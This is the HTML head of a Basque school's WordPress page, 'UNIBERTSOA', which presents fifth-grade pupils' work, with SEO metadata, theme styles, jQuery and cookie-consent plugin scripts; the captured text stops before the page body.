

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miribillaeskola.net/unibertsoa/
body_size: 19316
content:
<!DOCTYPE html><html lang="eu">	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <link rel="pingback" href="https://miribillaeskola.net/xmlrpc.php">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>UNIBERTSOA -</title>
	<link rel="canonical" href="https://miribillaeskola.net/unibertsoa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNIBERTSOA -" />
	<meta property="og:description" content="5. MAILAKO LAN EDERRA" />
	<meta property="og:url" content="https://miribillaeskola.net/unibertsoa/" />
	<meta property="article:published_time" content="2021-05-06T07:57:23+00:00" />
	<meta property="article:modified_time" content="2021-05-06T07:57:24+00:00" />
	<meta property="og:image" content="https://miribillaeskola.net/wp-content/uploads/2021/05/kinemaster-lander.jpeg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="B" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="B" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minutua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://miribillaeskola.net/unibertsoa/#article","isPartOf":{"@id":"https://miribillaeskola.net/unibertsoa/"},"author":{"name":"B","@id":"https://miribillaeskola.net/#/schema/person/92e7d0d651d7607c5efd20cd4bb45a24"},"headline":"UNIBERTSOA","datePublished":"2021-05-06T07:57:23+00:00","dateModified":"2021-05-06T07:57:24+00:00","mainEntityOfPage":{"@id":"https://miribillaeskola.net/unibertsoa/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://miribillaeskola.net/#organization"},"image":{"@id":"https://miribillaeskola.net/unibertsoa/#primaryimage"},"thumbnailUrl":"https://miribillaeskola.net/wp-content/uploads/2021/05/kinemaster-lander.jpeg","articleSection":["Sin categoría"],"inLanguage":"eu","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://miribillaeskola.net/unibertsoa/#respond"]}]},{"@type":"WebPage","@id":"https://miribillaeskola.net/unibertsoa/","url":"https://miribillaeskola.net/unibertsoa/","name":"UNIBERTSOA -","isPartOf":{"@id":"https://miribillaeskola.net/#website"},"primaryImageOfPage":{"@id":"https://miribillaeskola.net/unibertsoa/#primaryimage"},"image":{"@id":"https://miribillaeskola.net/unibertsoa/#primaryimage"},"thumbnailUrl":"https://miribillaeskola.net/wp-content/uploads/2021/05/kinemaster-lander.jpeg","datePublished":"2021-05-06T07:57:23+00:00","dateModified":"2021-05-06T07:57:24+00:00","breadcrumb":{"@id":"https://miribillaeskola.net/unibertsoa/#breadcrumb"},"inLanguage":"eu","potentialAction":[{"@type":"ReadAction","target":["https://miribillaeskola.net/unibertsoa/"]}]},{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/unibertsoa/#primaryimage","url":"https://miribillaeskola.net/wp-content/uploads/2021/05/kinemaster-lander.jpeg","contentUrl":"https://miribillaeskola.net/wp-content/uploads/2021/05/kinemaster-lander.jpeg","width":480,"height":360},{"@type":"BreadcrumbList","@id":"https://miribillaeskola.net/unibertsoa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://miribillaeskola.net/"},{"@type":"ListItem","position":2,"name":"UNIBERTSOA"}]},{"@type":"WebSite","@id":"https://miribillaeskola.net/#website","url":"https://miribillaeskola.net/","name":"","description":"","publisher":{"@id":"https://miribillaeskola.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miribillaeskola.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"eu"},{"@type":"Organization","@id":"https://miribillaeskola.net/#organization","name":"Miribilla Eskola","url":"https://miribillaeskola.net/","logo":{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/#/schema/logo/image/","url":"https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg","contentUrl":"https://miribillaeskola.net/wp-content/uploads/2020/11/sello-zuhaitza1.jpg","width":334,"height":360,"caption":"Miribilla Eskola"},"image":{"@id":"https://miribillaeskola.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://miribillaeskola.net/#/schema/person/92e7d0d651d7607c5efd20cd4bb45a24","name":"B","image":{"@type":"ImageObject","inLanguage":"eu","@id":"https://miribillaeskola.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3914207036ee839b8759eb4a3d2ffe218a68660e5e587a050c95ade029f0e2a6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3914207036ee839b8759eb4a3d2ffe218a68660e5e587a050c95ade029f0e2a6?s=96&d=mm&r=g","caption":"B"},"url":"https://miribillaeskola.net/author/ikasketaburu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://miribillaeskola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiribillaeskola.net%2Funibertsoa%2F&#038;lang=eu" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://miribillaeskola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmiribillaeskola.net%2Funibertsoa%2F&#038;format=xml&#038;lang=eu" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://miribillaeskola.net/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<link rel='stylesheet' id='embedpress-css-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://miribillaeskola.net/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767610587' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://miribillaeskola.net/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-audio :where(figcaption){
  color:#ffffffa6;
}

.wp-block-audio{
  margin:0 0 1em;
}

.wp-block-code{
  border:1px solid #ccc;
  border-radius:4px;
  font-family:Menlo,Consolas,monaco,monospace;
  padding:.8em 1em;
}

.wp-block-embed :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-embed :where(figcaption){
  color:#ffffffa6;
}

.wp-block-embed{
  margin:0 0 1em;
}

.blocks-gallery-caption{
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .blocks-gallery-caption{
  color:#ffffffa6;
}

:root :where(.wp-block-image figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme :root :where(.wp-block-image figcaption){
  color:#ffffffa6;
}

.wp-block-image{
  margin:0 0 1em;
}

.wp-block-pullquote{
  border-bottom:4px solid;
  border-top:4px solid;
  color:currentColor;
  margin-bottom:1.75em;
}
.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  text-transform:uppercase;
}

.wp-block-quote{
  border-left:.25em solid;
  margin:0 0 1.75em;
  padding-left:1em;
}
.wp-block-quote cite,.wp-block-quote footer{
  color:currentColor;
  font-size:.8125em;
  font-style:normal;
  position:relative;
}
.wp-block-quote:where(.has-text-align-right){
  border-left:none;
  border-right:.25em solid;
  padding-left:0;
  padding-right:1em;
}
.wp-block-quote:where(.has-text-align-center){
  border:none;
  padding-left:0;
}
.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){
  border:none;
}

.wp-block-search .wp-block-search__label{
  font-weight:700;
}

.wp-block-search__button{
  border:1px solid #ccc;
  padding:.375em .625em;
}

:where(.wp-block-group.has-background){
  padding:1.25em 2.375em;
}

.wp-block-separator.has-css-opacity{
  opacity:.4;
}

.wp-block-separator{
  border:none;
  border-bottom:2px solid;
  margin-left:auto;
  margin-right:auto;
}
.wp-block-separator.has-alpha-channel-opacity{
  opacity:1;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots){
  width:100px;
}
.wp-block-separator.has-background:not(.is-style-dots){
  border-bottom:none;
  height:1px;
}
.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){
  height:2px;
}

.wp-block-table{
  margin:0 0 1em;
}
.wp-block-table td,.wp-block-table th{
  word-break:normal;
}
.wp-block-table :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-table :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video :where(figcaption){
  color:#555;
  font-size:13px;
  text-align:center;
}
.is-dark-theme .wp-block-video :where(figcaption){
  color:#ffffffa6;
}

.wp-block-video{
  margin:0 0 1em;
}

:root :where(.wp-block-template-part.has-background){
  margin-bottom:0;
  margin-top:0;
  padding:1.25em 2.375em;
}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miribillaeskola.net/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://miribillaeskola.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='https://miribillaeskola.net/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:400,300,500,600' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://miribillaeskola.net/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miribillaeskola.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://miribillaeskola.net/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://miribillaeskola.net/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://miribillaeskola.net/wp-content/uploads/2020/12/Colorful-Playful-Kids-YouTube-Channel-Art5.png');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #0e75bb;
            }
            .site-footer{
                background-color: #003a6a;
            }
            .copy-right{
                background-color: #002858;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #e47182;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #e47182;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #e47182;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://miribillaeskola.net/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://miribillaeskola.net/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miribillaeskola.net/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miribillaeskola.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eb6c7f","button_1_button_hover":"#bc5666","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#eb6c7f","button_2_button_hover":"#bc5666","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://miribillaeskola.net/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miribillaeskola.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
